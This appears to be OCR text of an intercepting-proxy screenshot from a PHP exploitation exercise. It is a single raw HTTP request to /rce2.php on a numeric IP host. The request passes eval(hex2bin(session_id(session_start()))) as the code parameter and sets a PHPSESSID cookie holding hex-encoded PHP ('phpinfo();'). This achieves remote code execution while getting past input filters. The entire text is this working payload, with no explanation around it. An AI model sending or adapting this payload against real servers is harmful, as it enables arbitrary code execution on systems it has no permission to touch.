 请求
美化 Raw Hex \n
1 GET /rce2.php ?code=eval(hex2bin(session_id(session_start())));
2 HTTP/1.1
3 Host : 47.115.215.87:8081
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102
Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie : PHPSESSID =706870696e666f28293b
10 Connection : close
11